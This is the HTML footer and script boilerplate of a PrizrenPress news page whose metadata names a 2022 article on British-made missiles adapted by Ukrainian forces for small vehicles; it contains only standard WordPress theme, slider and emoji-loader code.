<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://prizrenpress.com/author/admin/"></span><meta itemprop="datePublished" content="2022-05-15T18:45:19+02:00"><meta itemprop="dateModified" content="2022-05-15T18:45:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/"></span><meta itemprop="name" content="PrizrenPress - Portal informativ"></span><meta itemprop="headline" content="Raketat, prodhim britanik me të cilat ukrainasit godasin forcat ruse – pasi u përshtaten për t’u ‘hedhur’ nga automjetet e vogla"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="439"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_112{min-height:0}.tdi_112>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_111_rand_style td-element-style" ></div><div id="tdi_113" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114:before,.tdi_114:after{display:table}.tdi_114{margin-bottom:0px!important;padding-top:40px!important;padding-bottom:0px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_117{text-align:left!important}.tdi_117 .tdm-descr{color:#ffffff;font-size:14px!important}</style><p class="tdm-descr">Të gjitha materialet e portalit janë të mbrojtura me të drejtat autoriale. Ato mund të kopjohen, modifikohen, dhe ripublikohen vetëm duke iu referuar burimit PrizrenPress.com. Të drejtat autoriale janë të rezervuara, sipas dispozitave ligjore në fuqi në Republikën e Kosovës.</p></div></div></div></div></div><div id="tdi_118" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_119  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}.tdi_119:before,.tdi_119:after{display:table}@media (min-width:768px){.tdi_119{margin-left:-15px;margin-right:-15px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_119{margin-left:-10px;margin-right:-10px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_119{margin-left:-10px;margin-right:-10px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_119{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_119 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_119{padding-top:40px!important}}</style>
<div class="tdi_118_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_118_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important}</style></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_122 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-logo-a,.tdi_122 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_122 .tdb-logo-svg-wrap{display:block}.tdi_122 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_122 .tdb-logo-img-wrap{display:block}.tdi_122 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_122 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_122 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_122 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_124 ">
<style scoped>.tdi_124{margin-bottom:20px!important}</style><div class="td-fix-index"><span class="nant-link">© 2019 <a href="https://nuclearant.com">NuclearAnt</a>.</span></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_126 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_126 .tdm-social-item i.td-icon-linkedin,.tdi_126 .tdm-social-item i.td-icon-pinterest,.tdi_126 .tdm-social-item i.td-icon-blogger,.tdi_126 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_126 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_126 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_126 .tdm-social-item i,.tds-team-member2 .tdi_126.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_126 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_126.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_126 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_126"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PrizrenPress/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="/cdn-cgi/l/email-protection#5930373f3619292b30232b3c37292b3c2a2a773a3634" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="tel:+38344820520"  title="Phone" class="tdm-social-item"><i class="tds-social tdc-font-fa tdc-font-fa-phone tdi_126 td-fix-index"></i><span style="display: none">Phone</span></a><a href="tel:+38344820520" class="tdm-social-text"  >Phone</a></div></div></div></div></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_130{margin-left:-10px;margin-right:-10px}.tdi_130>.vc_column_inner,.tdi_130>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_130{margin-left:-5px;margin-right:-5px}.tdi_130>.vc_column_inner,.tdi_130>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_132{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_134{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{width:35%!important}}@media (max-width:767px){.tdi_134{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_135 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_135" >
<style>.td-theme-wrap .tdi_135 .td-block-title>*,.td-theme-wrap .tdi_135 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_135 .td-subcat-item a:hover,.td-theme-wrap .tdi_135 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_135 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_135 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_135 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_135 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_135 .td_quote_on_blocks,.td-theme-wrap .tdi_135 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_135 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_135 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_135 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_135 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_135 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_135 .td-read-more a,.td-theme-wrap .tdi_135 .td-weather-information:before,.td-theme-wrap .tdi_135 .td-weather-week:before,.td-theme-wrap .tdi_135 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_135 .td-post-category,.td-theme-wrap .tdi_135 .td-post-category:hover{background-color:#febe2b}.tdi_135{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_135{display:inline-block!important}}</style>
<style>body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kategoritë</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_136 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-top:-29px!important}}@media (max-width:767px){.tdi_136{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_136 .td-cat-name{color:#ffffff}.tdi_136 .td-cat-no{color:#ffffff}.tdi_136 li:hover .td-cat-name{color:#febe2b}.tdi_136 li:hover .td-cat-no{color:#febe2b}.tdi_136 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://prizrenpress.com/category/lajme/"><span class="td-cat-name">Lajme</span><span class="td-cat-no">44096</span></a></li><li><a href="https://prizrenpress.com/category/fokus/"><span class="td-cat-name">Fokus</span><span class="td-cat-no">25920</span></a></li><li><a href="https://prizrenpress.com/category/kulture/"><span class="td-cat-name">Kulture</span><span class="td-cat-no">13580</span></a></li><li><a href="https://prizrenpress.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">8394</span></a></li><li><a href="https://prizrenpress.com/category/siguri/"><span class="td-cat-name">Siguri</span><span class="td-cat-no">6437</span></a></li><li><a href="https://prizrenpress.com/category/shpallje/"><span class="td-cat-name">Shpallje</span><span class="td-cat-no">6023</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_139 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_139" >
<style>.td-theme-wrap .tdi_139 .td-block-title>*,.td-theme-wrap .tdi_139 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_139 .td-subcat-item a:hover,.td-theme-wrap .tdi_139 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_139 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_139 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_139 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_139 .td_quote_on_blocks,.td-theme-wrap .tdi_139 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_139 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_139 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_139 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_139 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_139 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_139 .td-read-more a,.td-theme-wrap .tdi_139 .td-weather-information:before,.td-theme-wrap .tdi_139 .td-weather-week:before,.td-theme-wrap .tdi_139 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_139 .td-post-category,.td-theme-wrap .tdi_139 .td-post-category:hover{background-color:#febe2b}.tdi_139{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_139{display:inline-block!important}}</style>
<style>body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_139 .td-block-title a,body .tdi_139 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lidhuni Me Ne</span></h4></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_141 "><div class="td-fix-index"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FPrizrenPress%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=696499530954167" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b6f48cfa09
    -->

    <link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script type="text/javascript" src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH&amp;ver=6.9" id="itsec-recaptcha-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prizrenpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prizrenpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi19,revapi13,revapi15,revapi20,revapi22;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider191"] = {once: RS_MODULES.modules["revslider191"]!==undefined ? RS_MODULES.modules["revslider191"].once : undefined, init:function() {
			window.revapi19 = window.revapi19===undefined || window.revapi19===null || window.revapi19.length===0  ? document.getElementById("rev_slider_19_1") : window.revapi19;
			if(window.revapi19 === null || window.revapi19 === undefined || window.revapi19.length==0) { window.revapi19initTry = window.revapi19initTry ===undefined ? 0 : window.revapi19initTry+1; if (window.revapi19initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider191"].init()}); return;}
			window.revapi19 = jQuery(window.revapi19);
			if(window.revapi19.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_19_1"); return;}
			revapi19.revolutionInit({
					revapi:"revapi19",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"900,900,900,900",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider132"] = {once: RS_MODULES.modules["revslider132"]!==undefined ? RS_MODULES.modules["revslider132"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_2") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider132"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_2"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"400,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"400,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider153"] = {once: RS_MODULES.modules["revslider153"]!==undefined ? RS_MODULES.modules["revslider153"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_3") : window.revapi15;
